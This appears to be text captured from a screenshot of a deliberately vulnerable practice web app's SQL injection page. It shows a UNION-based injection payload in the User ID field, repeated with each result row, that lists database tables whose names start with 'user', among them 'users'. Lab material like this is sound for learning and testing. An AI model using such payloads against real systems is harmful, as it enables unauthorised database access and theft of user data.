 Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_STATISTICS
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user_variables
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users